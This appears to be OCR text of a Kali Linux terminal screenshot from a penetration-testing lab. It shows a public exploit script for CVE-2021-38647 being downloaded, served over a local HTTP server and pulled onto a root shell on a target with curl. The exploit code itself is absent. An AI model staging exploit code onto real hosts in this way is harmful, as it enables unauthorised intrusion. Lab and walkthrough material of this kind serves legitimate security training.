 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ wget https://raw.githubusercontent.com/AlteredSecurity/CVE-2021-38647/main/CVE-2021-38647
.py
--2022-03-07 13:37:48--  https://raw.githubusercontent.com/AlteredSecurity/CVE-2021-38647/mai
n/CVE-2021-38647.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.1
09.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... c
onnected.
HTTP request sent, awaiting response... 200 OK
Length: 5246 (5.1K) [text/plain]
Saving to: ‘CVE-2021-38647.py’
CVE-2021-38647.py 100%[============================>] 5.12K --.-KB/s in 0s
2022-03-07 13:37:49 (50.1 MB/s) - ‘CVE-2021-38647.py’ saved [5246/5246]
┌──(kali㉿Zeus)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.24.86 - - [07/Mar/2022 13:38:19] "GET /CVE-2021-38647.py HTTP/1.1" 200 -
10.10.24.86 - - [07/Mar/2022 13:38:28] "GET /CVE-2021-38647.py HTTP/1.1" 200 -
scripta
kali@Zeus: ~
File Actions Edit View Help
root@4a70924bafa0:~# curl 10.18.45.56/CVE-2021-38647.py -o exploit.py
% Total % Received % Xferd Average Speed Time Time Time
Current
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-
100 5246 100 5246 0 0 22228 0 --:--:-- --:--:-- --:--:-
- 22228
root@4a70924bafa0:~#